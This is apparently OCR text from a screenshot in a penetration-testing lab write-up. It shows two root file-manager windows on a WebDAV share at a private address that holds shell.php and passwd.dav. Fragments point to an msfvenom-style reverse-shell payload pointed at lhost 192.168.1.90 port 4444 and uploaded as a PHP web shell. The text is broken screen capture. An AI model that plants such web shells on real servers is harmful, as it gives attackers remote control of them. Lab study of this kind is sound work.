 webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
1
10
101
1010
passwd.dav
php
shell.php
2 items
ocal sbin share src
ost=192.168.1.90 lport=4444 >> shell.php
rm::PHP from the payload
usr - File Manager
File Edit View Go Help
/usr/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
bin games include lib lib32 lib64
libexec libx32 local sbin share src
php
shell.php
13 items: 1.1 KiB (1,113 bytes), Free space: 5.0 GiB